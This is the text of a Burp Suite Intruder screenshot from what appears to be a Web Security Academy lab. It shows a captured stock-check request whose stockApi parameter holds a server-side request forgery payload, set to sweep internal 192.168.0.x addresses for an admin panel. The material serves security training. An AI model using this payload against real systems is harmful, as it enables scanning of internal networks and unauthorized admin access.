 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: 0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net
3 Cookie: session=0vN5QD8AeKIOze5rJ1zodfOxfFWAzQWv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11 Origin: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.§1§:8080/admin
? Search... 0 matches Clear
1 payload position Length: 696